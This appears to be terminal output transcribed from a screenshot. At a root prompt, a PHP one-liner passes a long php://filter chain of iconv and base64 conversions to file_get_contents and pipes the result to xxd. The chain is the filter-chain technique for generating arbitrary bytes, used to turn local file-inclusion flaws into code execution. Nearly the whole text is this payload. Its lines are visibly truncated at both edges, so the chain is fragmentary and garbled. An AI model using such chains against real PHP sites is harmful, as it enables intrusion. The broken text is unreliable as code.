 root@e6394724897a:/tmp# php -r "echo file_get_contents('php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|co
iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|conve
-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.8
onvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|conve
ICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|con
.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.
6.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2
TF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.ba
|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-
|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64
ODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNIC
vert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BI
se64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|con
e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base
22KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF1
v.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UT
convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|conver
4-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base
ert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
nv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
onv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.
ert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|
CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
F-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
nvert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-de
conv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-enco
iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|
');" | xxd